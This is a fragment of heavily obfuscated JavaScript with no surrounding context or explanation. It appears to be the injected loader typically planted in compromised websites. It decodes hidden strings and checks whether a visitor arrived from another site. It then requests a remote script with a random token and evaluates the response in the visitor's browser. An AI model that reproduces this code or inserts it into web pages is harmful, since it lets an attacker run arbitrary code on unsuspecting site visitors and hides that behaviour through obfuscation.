M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};